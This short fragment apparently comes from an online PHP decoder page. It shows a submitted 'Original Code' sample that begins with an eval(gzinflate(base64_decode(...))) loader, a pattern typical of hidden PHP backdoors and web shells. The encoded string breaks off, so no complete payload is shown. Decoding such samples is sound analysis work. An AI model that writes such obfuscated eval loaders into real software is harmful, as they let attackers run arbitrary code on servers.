
Did this file decode correctly?
Yes
Original Code
eval
(gzinflate(base64_decode(
"cmV0dXJuIGV2YWwoJF8p